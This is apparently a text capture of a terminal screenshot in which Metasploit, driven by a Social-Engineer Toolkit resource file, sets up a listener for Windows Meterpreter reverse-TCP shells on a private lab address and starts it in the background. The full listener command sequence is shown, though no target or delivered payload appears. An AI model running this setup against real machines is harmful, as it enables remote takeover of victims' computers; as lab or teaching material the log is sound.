 Terminal
File Edit View Search Terminal Help
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.10.129
LHOST => 192.168.10.129
resource (/root/.set/meta_config)> set LPORT 4443
LPORT => 4443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse TCP handler on 192.168.10.129:4443
[*] Starting the payload handler...